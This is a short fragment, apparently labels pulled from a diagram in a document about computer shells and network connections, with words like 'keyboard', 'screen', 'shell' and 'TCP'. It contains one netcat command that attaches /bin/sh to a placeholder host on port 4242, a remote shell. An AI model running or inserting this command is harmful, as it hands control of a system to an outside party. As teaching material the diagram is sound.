 keyboard
screen
?
shell
o.s.
TCP
nc –e /bin/sh IP-x 4242